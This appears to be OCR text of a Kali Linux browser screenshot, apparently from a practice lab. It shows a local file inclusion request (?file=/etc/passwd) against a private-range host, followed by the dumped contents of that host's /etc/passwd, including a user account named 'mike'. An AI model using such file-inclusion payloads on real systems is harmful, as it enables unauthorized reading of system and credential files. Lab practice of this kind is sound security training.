 10.129.168.225/?file=/etc/passwd
150%
Search
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Most Visited
R
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin